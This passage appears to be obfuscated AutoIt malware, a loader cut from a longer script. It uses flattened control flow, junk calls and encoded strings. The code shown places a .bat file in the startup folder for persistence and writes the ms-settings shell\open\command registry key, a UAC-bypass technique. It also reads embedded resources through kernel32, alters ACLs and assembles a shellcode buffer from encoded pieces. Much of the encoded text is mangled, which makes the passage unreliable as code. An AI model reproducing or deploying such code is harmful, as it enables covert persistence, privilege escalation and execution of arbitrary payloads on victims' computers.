IF $$SNOJUKVVIBEY ($PID ) = ZVTZJDNXHRPQQIM ("53" ) THEN  
DJXLPTMAOK ()  
ENDIF  
WEND  
ENDFUNC  
FUNC UCZPRNKTQP ($NAME , $FILENAME )  
GLOBAL $1300820860 = 256356752  
GLOBAL $AOBKTGNJEN = 1395198  
FOR $E = 0 TO 3001171  
ISSTRING  
("7gAS7Cz0717rWa4qtvxQ6oB3N4NKM6uMUA6JH2xHYLmk5XdsDKlhV3NGedZZnbouHve  
uSB7Z2ubrUsgJrvivE8Hn6aYuT8xI5")  
IF $1300820860 = 176683708 THEN  
LOCAL $FULLPATH = $STARTUPDIR & "\" & $FILENAME & LUXBZMCWKPOC ("...b..a..t",  
"..")  
CHR (3925696 )  
EXITLOOP  
DIM $S3HRVXV6PGEOFZIY1XR = 2485843 + 3560190 * 3344209  
ENDIF  
IF $1300820860 = 256356752 THEN  
LOCAL $BYTES = $DKMWACMPQYMR ($LEBAKWEILIBIQNTCTHBGGFBKVXCKB ) &  
BINARY ($URTJHDWPVQN (ZVTZJDNXHRPQQIM ("53" ), ZVTZJDNXHRPQQIM  
(LUXBZMCWKPOC ("5..5..,,5..8..,,58..,".."))))  
$1300820860 = 176683708  
STRING  
("mf9FJnCyDBsF09ZNgJeGLlaL191crNmSDIMDYuYDknMANtF6DaDUsoafxOkvzgZpkKcNw  
vZWWJvxHi7HC5HrkCzY3LxAQnhUhYldq2JikS8S")  
ENDIF  
NEXT  
IF $DNKSORVXJZJU ($FULLPATH ) = ZVTZJDNXHRPQQIM ("53" ) THEN  
GLOBAL $1027989821 = 256356752  
GLOBAL $FZHHA2ZOWK = 1840040  
FOR $E = 0 TO 940625  
RANDOM (1561290 )
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#endregion
$1027989821 = 113519199
CHR (3263422)
ENDIF
IF $1027989821 = 1300820860 THEN
$A = $NCPIUPWKFYZJ ($A , ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53...,5.0...,56...,55" , ".") ))
ISBINARY
("H4UzBHGb2Tp1AKrYhb2YtQBXj9YrN431fl3oc6Hfh6JOFZ50FjIKHconsLrlSUR70xVpSdVI
CXRwgXqud7VEvrtd7O6zO9wwpLYh")
$1027989821 = 1203322726
ENDIF
NEXT
NEXT
ENDFUNC
FUNC OLXQOLLAOO ($SOCCURRENCENAME )
GLOBAL $113519199 = 256356752
GLOBAL $UV0HEU7EV9 = 519385
FOR $E = 0 TO 755697
DIM $SRCHVFDZTIE9JQXYSH7J = 2268565
IF $113519199 = 176683708 THEN
LOCAL $B = $E (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("2...,35...,40...,27...,44...,51,2,0...,4,1...,19...,46...,44...,3,5...,40...,33" , ".") ))
ISBOOL ("RDLxd9pd")
$113519199 = 1300820860
ENDIF
IF $113519199 = 256356752 THEN
LOCAL $E = EXECUTE
$113519199 = 176683708
DIM $SMFLQH6QEYOEALEQQZAY =
"eETf5956efFoQx442bwOR9uOHvmKOVcNFfNiWgVhoU9l3qtXJVxXNjoej3HIXgqtc2SJUWh
Wpoz7aW6rbyb4wpaw1J93lIthCQGbhUdYMLGyTrex"
ISBOOL ("w6X1vSkXone")
ENDIF
IF $113519199 = 1203322726 THEN
LOCAL $ALASTERERROR = $E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53...,50...,57...,5...,5,9...,3...,59...,3,5...,57...,56...,59...,54...,5,9...,3...,59,3,5,5...,61,5,5...,5
...,5,5,9...,2...,59,5,8...,60...,5,5...,5,9...,59...,5,8...,5,9...,3...,56,5,6...,5,6...,5,5...,55,5...,59,57
...,59,3...,5,9...,3...,55...,5,5...,5,5...,3,5,5...,5,3...,55...,5,5...,5,9...,5,7,60...,6,0...,59,6...,6,0...,55...
59,57,55...,5,5,5...,3...,55...,5,3...,55...,55...,5,7...,60...,59...,5,8...,60...,5,7...,57...,3...,5,9...
5,4...,60...,5,6...,6,0...,5,7...,57...,58,6,0...,55,6,0...,5,5...,5,9...,6...,6,0...,5,5...,5,5...,5,5...
6,0...,2" , ".") ))
ISSTRING ("5TrvmqVSkmJEL7rN6cfUTjmB3byyC")
EXITLOOP
ENDIF
IF $113519199 = 1300820860 THEN
LOCAL $AHANDLE = $E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5...,3...,5,0...,5...,7,5...,7,59,3...,59...,3...,5...,5,7...,5,6...,59...,54...,59...,3...,59...,3,5,5...,6,1...,55,55...
...,5,9...,2...,59,5,8...,60...,55...,5,9...,5,59,58...,5,9,3,5,6,56...,5,6...,55...,5,5...,5,5,9...,57,5
9,3...,59...,3...,5,5...,5,5...,5,5,3...,55...,5,3,55...,55...,5,9...,61...,59,5,4...,59,5...,5,9...,57,59
...,3...,5,9...,5,8,55...,5,5...,5,5...,3...,55...,3...,55...,55...,55,57,5,6...,6,0...,5,5...,5,9...,5,8...,5,9
...,54...,6,0...,57,5,9...,5,8...,57...,4...,6,0...,5,8...,60...,5,7...,59...,5,8,6,0,6,1,58...,6,0...,55...,5,5...
5,5...,3...,5,5...,53...,5,5...,5,5...,6,0...,56...,6,0...,57...,6,0...,55,60...,58...,5,9...,5,6...,6,0...,5...
7...,55,1,5,5...,5,5...,5,5...,3,55...,53,55,55...,56...,53...,5,5,5...,55,3...,5,5...,53...,5,5,55...
5,9...,55,5,9...,6...,59...,6...,5,9...,3,55...,55...,5,5...,3...,5,5...,53...,55...,55...,56,54...,55,5...
5,5...,3...,55...,53...,55...,60...,60...,60...,5,6,6,0,57,60,55...,55...,55...,3...,55...,53,55...
5,7...,6,0...,56...,57,6,59...,56,5,9,5,6,60,5,8...,6,0...,5,5...,60...,55,5,9...,58...,59...,55,5,9,5...
6,5,9,58...,5,7...,5...,59...,54...,5,9...,4...,5,9...,58...,5,5...,6,2" , ".") ))
DIM $AGQC2GKFQTIOLQ5Z8PYJ = 2056874
$113519199 = 1203322726
MOD (1856831 , 749187)
MOD (429369 , 719967)
ENDIF
ISSTRING (3019897 * 611979 * 2236844)
NEXT
IF $ALASTERERROR [ZVTZJDNXHRPQQIM ("53" )] = ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC ("54...,6,1...,5,6..." , ".") ) THEN
GLOBAL $1300820860 = 256356752
GLOBAL $3C3N0HCCFM = 2585397
FOR $E = 0 TO 1560412
IF $1300820860 = 176683708 THEN
$E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53...,50...,5...,8,53...,6,0...,55...,5,9...,6,5,9,56...,59...,5,8...,60...,56,60...,5,6...,5,7...,56...,5,9,3,5...
...,9...,6,60...,5,6...,59...,5,8,5,5...,6,1...,5,7...,5,3...,5,7,5...,4,6,0...,58...,6,0...,57...,59...,6,5,7...,6...
2,60...,57...,5,7...,5,8...,6,0...,6,1...,59...,5,8,55...,62" , ".") ))
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
$E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5...,3...,5,0...,5,7...,57,5,9...,3,5,9,3...,57...,56...,59...,54...,59...,3...,59,3...,5,5...,6,1,55...,55,5...
9...,2...,5,9,5...,8,60,55...,5,9...,5...,59...,58...,5,9...,3...,56...,5,6,5,6,55...,5,5...,5,9...,5,7,5...
...,3...,5,9...,3...,55...,5,5...,5,5...,3...,55...,53,55...,5,5...,5,9...,6...,59...,6,59,3,55...,55...,5...
5...,3,5...,5,53,55...,5,5...,57...,5,6...,59...,3...,59,6...,6,0...,5,6,59...,58...,5,7...,6,1,59...,54...,5,9...
5,9...,5,9...,5,7...,5,9...,3...,59...,5,8...,55...,5...,5,5...,5,3...,55...,5,3,5...,5,5...,5,5...,59,61...,5,9...
5,9,5...,5,9...,57,5,9...,3...,5,9...,5,8...,5,5...,55...,55...,3,55,5,3...,5,5...,5,7...,5,9,54...,5,7...
6,1...,5,9...,5,4...,5,9...,5...,59...,57,59...,3...,59,5,8,5,8,2...,5,5...,55...,56...,5,3...,5,5...,55,5...
8...,4...,55,62" , ".") ))
PTR (648199 + 4291384348 * 1350741)
$1300820860 = 176683708
ENDIF
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NEXT
ENDIF
ENDFUNC
FUNC READRESOURCES ($RESNAME , $RESTYPE )
GLOBAL $1924764602 = 256356752
GLOBAL $2DWOU3LJ8 = 3471477
FOR $E = 0 TO 1624533
ISFLOAT (1499981 + 4291913795 )
IF $1924764602 = 113519199 THEN
LOCAL $GLOBALMEMORYBLOCK = $XFNAYPBZOLC (LUXBZMCWKPOC
("ke..r..ne..I32..d..ll" , "..") , ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("42..46..44" , "..")) ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1..2,41,2..7,3..0,18,...3..1...4..5,4..1..4..7,44,...29,...3..1" , "..")) , ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC ("42..46..44" , "..")) , $HINSTANCE , ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC ("42..46..44" , "..")) , $INFOBLOCK ) [ZVTZJDNXHRPQQIM ("53")]
ISFLOAT (2158948 + 3150033 )
$1924764602 = 1027989821
ENDIF
IF $1924764602 = 176683708 THEN
#region meGTX
ISPTR
("MuuD5NI6r0NzOUNNrrejZ4n7Klj2DgtXT9gqZjvKcri2uRBuZQmYYAhGtCzQFXUtM5VGwC
4aWo16YT0BzeNzh95H8UERTQepGZoz558wWmcJJ")
$1924764602 = 1300820860
ISBINARY (1038234 + 1290738 + 2574470 )
ISBOOL (3864753 + 391224 )
ENDIF
IF $1924764602 = 256356752 THEN
LOCAL $HINSTANCE
$1924764602 = 176683708
ENDIF
IF $1924764602 = 1027989821 THEN
LOCAL $MEMORYPOINTER = $XFNAYPBZOLC (LUXBZMCWKPOC ("ke..rnel..32..d..ll" , "..") ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("42..4..6..44" , "..")) ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1..2,...4..1,...29,...37,18,3..1,4..5..41,...47..44,...2..9,...31" , "..")) ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("42..4..6..44" , "..")) ,
$GLOBALMEMORYBLOCK ) [ZVTZJDNXHRPQQIM ("53")]
DIM $RN46V8WB4FVZMGNLKZSW = 1434297
$1924764602 = 1138660241
CHR (3912492 )
ENDIF
IF $1924764602 = 1138660241 THEN
RETURN $CSRHZILJDSL (LUXBZMCWKPOC ("byte..[.. , ..") & $RESSIZE & "]",
$MEMORYPOINTER )
DIM $KAVU1QRNNOWJDIFQFDLW = 3551850
EXITLOOP
ENDIF
IF $1924764602 = 1203322726 THEN
LOCAL $RESSIZE = $XFNAYPBZOLC (LUXBZMCWKPOC ("kern..el..3..2..d..ll" , ".."),
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("3..0,...49,...41..44,30" , "..")),
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("19,3..5,...5..2,...31,41,...32,...18,...3..1...45,41,...4..7,44,...29,...31" , "..")),
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("4..2,46,4..4" , "..")) , $HINSTANCE ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("4..2,46,4..4" , "..")) , $INFOBLOCK )
[ZVTZJDNXHRPQQIM ("53")]
$1924764602 = 113519199
RANDOM (11499 )
RANDOM (1239835 )
ENDIF
IF $1924764602 = 1300820860 THEN
LOCAL $INFOBLOCK = $XFNAYPBZOLC (LUXBZMCWKPOC ("k..er..nel..32.d..ll" , ".."),
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("4..2..4..6..44" , "..")) , ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC ("6..3..5..40..3..0....1..8..3..1..4..5..41..47..44..2..9..3..1....23" , ".."))
, ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("4..2..4..6..44" , "..")) , $HINSTANCE ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("49....4..5....46..44" , "..")) , $RESNAME ,
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("38..4..1..40....33" , "..")) , $RESTYPE )
[ZVTZJDNXHRPQQIM ("53")]
INT (2631221 )
$1924764602 = 1203322726
WINEXISTS
("CJVwzyp4DLvnjKMK8JsRSpXqpnlbnoNc9pwH8GQJUbEx7JVTcSq7cmdmXEfinoRp7sn3oe
LB3S7RUytOCB9E7QaWmjUD")
ENDIF
NEXT
ENDFUNC
FUNC IPTYOQECLC ()
GLOBAL $1027989821 = 256356752
GLOBAL $EUPZNV1E7F = 1430011
FOR $E = 0 TO 3312713
IF $1027989821 = 113519199 THEN
$RSOIAVQHRSRB
($JGTQIAOTJUVQTGIWEIJCIUBHILITIMWCZYTJWHKFENIYTKYVVORLPCQPFMH )
EXITLOOP
ENDIF
IF $1027989821 = 176683708 THEN
$WDNTUWUIPGOD (LUXBZMCWKPOC ("H..K..CU..!.So..f..tw..ar..e\Clas..s..es..m..s..
s..e..t..t..ings..she..!..!.o..p..en..!..c..om..mand" , ".."), ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC
("4....31...,3..8,31,3..3..2..7,...4..6,3..1..5..,50..3..1....29..,4..7....46..3..1" , ".."))
, LUXBZMCWKPOC ("R..EG.._SZ.." , .."), ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("R..EG.._SZ.." , .."))
)
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("1..4,47,3..8..3..8", "..."))
$1027989821 = 1300820860
MOD (760232 , 1141297 )
ENDIF
IF $1027989821 = 256356752 THEN
$XFNAYPBZOLC (LUXBZMCWKPOC ("ke..r..nel..3..2.d..l..l..", "...") , ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC ("2..8...41...41...3..8..3..1..2..7..4..0", "...")) , ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC
("23..,41,49..,59..,57..,54..0...,.2..7..,28..,38..3..1..,2..3..,41..,49..,5..9..5..7..,6..,4..5..,18..,31..
,3..0..3..5..,4..4..31..,29..,4..6..,35..,4..1..,4..0", "...")) , ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC ("2..8...41..,41...3..8..3..1..2..7..4..0", "...")) , ZVTZJDNXHRPQQIM
("53" ))
$1027989821 = 176683708
ENDIF
IF $1027989821 = 1203322726 THEN
$FPBQJEGCCNE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("3..2..,4..1..,3..0..,3..4..,3..1..,3..8..,42,31..,44", "...")))
$1027989821 = 113519199
ENDIF
IF $1027989821 = 1300820860 THEN
$WDNTUWUPIGOD (LUXBZMCWKPOC ("HK..CU\So..f..t..ware..\C..l..as..ses..\m..s-
se..ttin..g..s..sh..el..lo..p..en..co..mm..an..d..", "..."), "", LUXBZMCWKPOC ("R..E..G.._SZ",
".." ),
$BPAPWBQZMLLNSNVSJYMCPEVPVMUWJELXTITCFYCQXPXTSGSTOAISCDLVWF )
ISBOOL (126727 + 2458991 * 2143283 )
$1027989821 = 1203322726
STRING ("VJ")
ENDIF
STRING (681155 + 4291180643 * 2601491 )
NEXT
ENDFUNC
FUNC ACL ($HANDLE )
GLOBAL $864731176 = 256356752
GLOBAL $XA8YFCHYNW = 3821865
FOR $E = 0 TO 601978
WINEXIST
("w8080WmnF2syAFyCs7TUZT7V4MWcwZBuatdOf09IKWBFnSRrYs0S1kbMaedc9k1RzHy
hCuWc8HidrAHm5Dnd8U2zRanBx7IA5UgQtJ")
IF $864731176 = 113519199 THEN
LOCAL $TSD = $E ($BN (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..,50,57..,57..,5..9..,3..,5..9..,3..,58,5..6..,6..0..,5..7,60..,5..5..,6..,0..5..8..,5..9..,56..,60,5
..7..,57..,56..,60..,5..5,59..,58,59..,5..4,60..,5..7..,5..9..,5..8..,55..,61..,55..,5..5..,59..,5..
5..,60..,6..2..,6..0..,57..,59..,58..,5..8,2..,5..6..,5..5..,5..6..,5..3..,5..8,4..,55..,5..5..,55..,6..2..
", "...")))
RANDOM (1511357 )
$864731176 = 1027989821
DIM $7VIG1GF6YSOOIZCFVOAW =
"iHu23uOjgKaiYtfD60QDhbAaVVX8JSS6tZXoO7V1XRgOfUE6a1TkQnaG41j1kG3rLDEr1Z8
eZQA4W4aq08S"
MOD (369540 , 3283063 )
ENDIF
IF $864731176 = 176683708 THEN
$BN = $E ($BN (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("28..,35,4..0..,2..7,44..5..1,46,4..1..,4..5,4..6..,44..,3..5..,40..,3..3..", "...")))
$864731176 = 1300820860
DIM $MKNWCPAOJCVF1GJLH6IS = 69587 + 3220933 * 2937281 + 4293372797 * 61801 +
4294813521 + 3551407 * 244707
ENDIF
IF $864731176 = 256356752 THEN
$E = EXECUTE
$864731176 = 176683708
DIM $QNCYHONM0Q28ZVRMH1UN = 2509262 * 2379311 + 129909 + 4293667836 *
2893636 + 4293386776 + 3344262
ENDIF
IF $864731176 = 781366022 THEN
$RET = $E ($BN (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..,50..,57..,57..,59..,3..,59..,3..,5..7..,5..6..,59..,5..4..5..9..,3..,5..9..,3..,5..5..6..1..,55..,6..
0,59,5..4..,5..9..5..7,60,59..,59..,54..,60..,5..3..,5..9..,6..2..,5..6..,56..,56..,55..,55..,59,57..
,59..,3..,59,3..,55..60..,5..5..,3..,55..,5..3..,5..5..60..,59..,6..2..,5..9..,5..6..,6..0..,57..,5..5..,60..
,5..5,3..,55..5,3..,5..5..,60..,58..,56..,59,58..,60..,57..,5..7..,2..,59..,5..8..,5..6..,0..,55,59..,5..
,5..9..,5..8..,59..,3..,57..,6..,59..,5..5..,5..9..,1,59..,58..,5..9..,5..6..,6..0..,57..,58,5..6..,5..
,5..9..,5..8..,59..,6..,56..,58..,5..6..,60..,55,59..,62,60,5..7..,60,6..2..,55..,6..0..,55..,3..,5..5..,5..3..
,55..,6..0..,60,5..3..,6..0..,5..7..,6..0..,55,5..5..,6..0..,55..,3..,55..,53,55..,5..7..,59..,6..1..,5..9..,
54..,59..,5..9..,5..7..,5..9..,3..,59..,5..8..,5..5..,3..,5..5..,53..,55..,6..0..,5..9..,57,6..0..,60..
,5..9..,6..6..,0..5..,5..9..,5..7..,5..5..,60..,5..5,3..,55..,5..3..,5..5..,60..,5..6..,5..3..,60..,6..1..,5..6..,
5..3..,5..6..,57..,55..,60..,55..,3..,55..,53,5..5..6..,0..,6..0..,53,60..,57..,60..,5..5..,55..,60..
,5..5..,3..,5..5..,5..3..,55..,57..,60..,53..,58..,56..,57..,5..7..,55..,62", "...")))
RANDOM (3374839 )
EXITLOOP
ENDIF
IF $864731176 = 1027989821 THEN
LOCAL $PSD = $E ($BN (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..,5..0..,57..,5..7,59..,3..,59..,3..,58..,5..6..,6..0..,5..7..,6..0..,5..5..,5..6..,0..,5..8..,59..,56..,6..
0..,57..,57..,60..,59..,58,60..,57..,58..,53..,60..,57..,60,55..,5..5..,6..1..,5..5..,5..7..,60..,57..,58..,56,57..,57..,55..,6..2..", "...")))
$864731176 = 1138660241
WINEXIST ("Vt25GIQLqwe4TDurZiboJwjb3rsXglk0zF7lFhsmAf9KVGM01" )
ENDIF
IF $864731176 = 1138660241 THEN
LOCAL $RET = $E ($BN (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC

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9..,5.9..,62.,59,3.,59.,..5.8..,5..8.,..6.,58.,..5..6,60.,..5.7..,6..0.,..55,60.,..5..8,5..9.,..56.,..6..0,5.
7.,..5..5.,..3.,..5..5,53,5,5.,..5..5.,..5..9.,..1.,..5..9.,..2.,..6..0,5,6,5,9.,..57,5,9.,..59.,..5..9,6,1.,..59.
.,..2.,..5..9.,..1.,..5..9.,..57.,..6..0.,..56,6,0.,..5..4.,..59.,..6..1.,..59.,..5..9.,..59.,..2,59,1.,..60.,..5..4.,
..6..0.,..56,59.,..61.,..59.,..5..7.,..59,59.,..59.,..2.,..59.,..1.,..59,57.,..6..0,5,6.,..60,54.,..5..9.,..61,59.,
..6..2.,..5..9.,..5..9.,..6..0.,..5..8.,..59.,..61.,..60,5,6.,..59.,..57,6,0,54.,..5..9.,..62,59.,..5..9.,..5..9.,
..5..5.,..5..9.,..5..9.,..6..0.,..5..8.,..59.,..61.,..60,5,6.,..59.,..57,6,0,54.,..5..9.,..62,59.,..5..9.,..5..9.,
..6..0.,..54.,..59.,..57,59.,..59,60.,..56.,..5..5,55.,..5..5.,..3.,..55.,..5..3.,..5..5.,..5..5.,..7,59.,..3,60.,..5..3.,
..57.,..59,5,9,6,2.,..5..9.,..3.,..5..9,5,8,5,5.,..6..2.,..",..)))")
RANDOM (3776848)
$656182541 = 1586164444
WINEXISTS ("UzDn4M6vHRu")
ENDIF
IF $656182541 = 38669117 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("56,3..6..0...,5..2..5..6..2,58..,5..8..,6..1..,2,5..3..,61..,5..4..,5..5..,3,6..,53..,5..6,53..,
5..3..,5..3..,53", ".."))
ISPTR (3442150 * 965098 * 3906138)
$656182541 = 2032766480
INT (3829084)
ISPTR ("CqLMHQC1iaLiSS71SnmEQd2cgOmpjmj5koenindxNJnnX")
ENDIF
IF $656182541 = 39019882 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("60..,5..9..,5..4,6..1..,6..1..,62..,60..,5..8..,3..,6..1,6..1..,4,57..,58,2..,57..3..,6..0,6..1..,5..8..,
5..8..,6..1..,6..6..,6", ".."))
INT (405923)
$656182541 = 1885155689
ISFLOAT ("!FAbpK9YBpHC3NlaigbDNZtkL4jfaJaCZQNLWcidJzVGxI")
ENDIF
IF $656182541 = 50926388 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6..0..,58..4..,3..,6..,6..,58,58,1..,5..3..,6..1..,5..8,3..,5..3..,53..,6..6..1..,5..7,62..,61..,53..,
55..,53..,5..3", ".."))
$656182541 = 868457996
ENDIF
IF $656182541 = 61093985 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6...,6...,61...,4..,5..7..,58..3..,5..7,61..,62..,6..1..,58..,5..7,3,6...,6..,6,6..,6,6..,61...,4..,
57..,5..8,1..,".."))
ISPTR (776663 + 4293584104)
$656182541 = 1053930317
MOD (335955 , 2573866)
ENDIF
IF $656182541 = 90298599 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("60,5..8..,61...,6..,6..,6..0..,5..8..,4..,61..,6..,6..,58..,58..,4..,57..,61..,5..8..,3..,53,5..3..,
6,61,5..7..,6", ".."))
$656182541 = 1279551750
DIM $883ODWXCERLYILW464AF = 2544328
ISFLOAT (3562572 + 3716916)
ENDIF
IF $656182541 = 92596336 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..1,6..2..,61..,58..,56..,5..7..,6..,6..,6..,6..,6..,61..,4,5..7..,58,4..,5..7..,61..,62..,61..,5
8...,56,6..1..,6..,".."))
$656182541 = 1604509846
INT (3385463)
ISSTRING (1633230 + 4291607498 * 1105641)
ENDIF
IF $656182541 = 100830152 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6...,6..1..,57..,54..,2..,6..,5..,6..,6..,6..,6..,60..,5..8..,4,3..,6..,6..,58...,58..,1..,3,61,58..,
.."))
DIM $STREGTCKWMLKEEHTNF0Y = "f3Aobcr61zMjpam4yao1OuY3E48oFFlj5RmZ00EQIn"
$656182541 = 463618680
RANDOM (66547)
ENDIF
IF $656182541 = 113519199 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("61...,4...,6..0..,6..,6..,6..,6..,6,61,2..,3..,6..1..,6..,5..8..,3..,6..,6..,2,60...,5..7..,5..5..,5..3..,
..53..,6..,2,5..,".."))
PTR
("6QVfHTgecAunCnHXwdHElQAZa3DQCtgRfH9aBUrgyLiXklFXRSRHvqKcqo5fNoAKTuNi5oGuM")
$656182541 = 1027989821
DIM $6HNOAXR8VVUZEETVFON1 = 3908581
ENDIF
IF $656182541 = 116471326 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..,53..,53..,53,6..1..,2,60,59,5..3,3..,61,2,6..0..,59..,53..,3,6..1..,2..,56,5..9..,61,2..,
..56,59..,".."))
$656182541 = 1196440215
STRING (2368921 + 4294584284 * 2414981 + 2570255)
ENDIF
IF $656182541 = 116925729 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("60..,6..1,58,60..,5..3..,6..,6..,6..,6..,62,6..2..,2,5..,57..,6..1,5..3..,5..9,3..,6..0..,6..,
1..,5..8,60..,5..7..,".."))
$656182541 = 1270739258
MOD (2548954 , 1686916)
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ENDIF
IF $656182541 = 143550684 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..58...58...2..57,61..2..57..4..6,53..61...4..60..6,5..5..61,5..3..6..2..6..0,57,59..5..3..5..9..", ""))
PTR (494270 + 3757030 + 701676 )
$656182541 = 605510513
PTR
("j9yajobwtGkA2sXkcwH7CpyjJAiMDyLAiANNaELJ6VpJVRs0mLfB02QtKpzTfx245TsANjjGV
8aS9Yx2hsz2tjkpVtcVf2Dl2vO")
ENDIF
IF $656182541 = 158308218 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("2...61..5..3...5..7..3..60...57..5..8..6..1..5..3...1..6..2...55..4...4..60,53...5..4..3..6..0..57..5..8..6..1..57..53..", ""))
$656182541 = 1922466865
DIM $BHR118UW1GLX79KVHCQU = "yB3EBZNjvDqhw"
ENDIF
IF $656182541 = 172415000 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..0..5..8..4..61,6..6,58..58..1..61,61..5..6..2..53,5..8..53,6..6..1..59..6..0..60..6..3,6..", ""))
$656182541 = 1513972166
WINEXISTS
("qRL2U34wl07dgXviQMEduOJJ0rxM3v0D3MY063pBheqywNQx9NsMyE5bbs4KFTsEh")
ENDIF
IF $656182541 = 176683708 THEN
LOCAL $BIN_SHELLCODE = ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..5..0...58,6..1..2..5..3,61...2..5..7..4..5..3..61..61..2..3..54..6..1..53..5..6..6..2..5..3..53..60..", ""))
DIM $ILXXC5PYLMLAMOCMFYR = 3157420 * 2564471 * 2581599 * 1575695 * 3055616
$656182541 = 1300820860
ENDIF
IF $656182541 = 180257576 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6...60..5..8..6..6..1..6..6..60..5..8..4..6..61..6..6,58..5..8..3..3..6..1..58,3..53..5..3..6..6..1..", ""))
$656182541 = 1791187076
ISBINARY (392562 * 2059814 + 238926 + 4291304449)
ENDIF
IF $656182541 = 210168720 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..54..53..5..5..4..62..6..1..2..5..7..4..6..53..6..1..2..57..5..5..53..57..57..54..61..56..5..61..53..", ""))
$656182541 = 1032281943
PTR (415365 + 4292446165 * 1664935)
ENDIF
IF $656182541 = 217336870 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("62..5..8..58,5..3..59..5..9..5..6..6..2..54,54..53..6..6..2..57..3..5..3..5..6..4..5..7..4..58..1..53..53..", ""))
DIM $VG7T0CJ8HPOZSTSWSNCE = 2708682 * 2769324 + 4293939872
$656182541 = 439011666
ISFLOAT (3481491 * 1150538 * 3853364)
ENDIF
IF $656182541 = 229030474 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("56..5..53..54..53..6..1..5..6..3..5..3..5..4..53..5..2..54..5..8..61..58..3..5..3..6..0..62..5..3..58,5..9..1..", ""))
$656182541 = 2081176827
ISBOOL
("oUuFggefG10ACY0jb1qXezAwYHQLD34hAJXAOAJ2XqwAfGrjJAuirrKzt7gHzCKM6S93bzE
Kry9Ycaq2q")
DIM $W0J87HRTBCUOTEXGYIK =
;j13rXWtQor3AHdk105drXrp6OitF3v2x1g9471klYafUI3gptFRDe2i2K7MNCYX2zFJBEP48U2D
WIFwVbdIxNxs87gt9oFSanmtdtOVeKTmywQe"
ENDIF
IF $656182541 = 238457315 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..5..3..53..5..3..6..61..57..5..61..5..3..55..5..3..53..5..3..53..5..3..5..6..1..4..57..5..8..4..6..1..5..8..5..3..61..4..", ""))
ISBINARY
("ybmbKDx65TnjCH9ltAvsgX5OglKAoyw3sxZ8s0TlxQ9Fc5ZR3qAqgFLtwfb37RFwu0fSb3CS
k")
$656182541 = 1461966853
DIM $5JDNTVI5MMI1NN5URSZA = 623493
MOD (3373745 , 405146 )
ENDIF
IF $656182541 = 256356752 THEN
#region xjFCr
ISPTR (395861 + 4292989638)
$656182541 = 176683708
ENDIF
IF $656182541 = 269998012 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6..5..8..5..8..2..57..5..6..3..5..3..6..1..62..60,4..6..5..3..59,59...5..6..2..57..5..9..53..59..6..0..", ""))
$656182541 = 800246788
ENDIF
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"....,57.,5..5.,5..3..," , ." )) )
DIM $81BMMJYAOODEDSTEK5LKLY = 3520351
$656182541 = 1921072536
WINEXISTS ("IAYHLV23fb2nE4J3yXYrl46l5pwnM" )
ENDIF
